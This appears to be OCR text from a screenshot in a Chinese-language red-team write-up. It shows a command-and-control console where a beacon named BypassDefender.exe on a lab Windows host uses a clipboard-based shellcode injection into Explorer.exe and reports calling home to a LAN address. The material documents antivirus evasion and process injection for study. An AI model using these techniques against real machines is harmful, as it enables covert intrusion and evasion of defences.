 first_start external internal listener user computer process pid address arch no
192.168.47.153 192.168.47.153 HTTPS henry WIN10PC Explorer.EXE 4716 局域网 x64
08-15 21:17:01 192.168.47.153 192.168.47.153 HTTPS henry WIN10PC BypassDefender.exe 5008 局域网 x64
08-15 21:23:28 192.168.47.153 192.168.47.153 HTTPS henry * WIN10PC BypassDefender.exe 5632 局域网 x64
此处我注入的是Explorer进程
Event Log X Beacon 192.168.47.153@5632[] X
GetInjectionHandle( 2684 )
Opening Existing Process...
clipboard( 90 90 90 90 ..., 265737 )
CLIPBRDWNDCLASS found in PID:4716
CLIPBRDWNDCLASS found in PID:4716
CLIPBRDWNDCLASS found in PID:4716
CLIPBRDWNDCLASS found in PID:5208
CLIPBRDWNDCLASS found in PID:2684
SUCCESS.
09/17 17:01:20 [*] Loaded clipboard for x64
剪切板注入成功
09/17 17:01:20 [*] Running ClipBoard Inject
09/17 17:01:22 [+] host called home, sent: 271947 bytes
09/17 17:01:22 [+] received output:
GetInjectionHandle( 4716 )
Opening Existing Process...
clipboard( 90 90 90 90 ..., 265737 )
CLIPBRDWNDCLASS found in PID:4716
SUCCESS.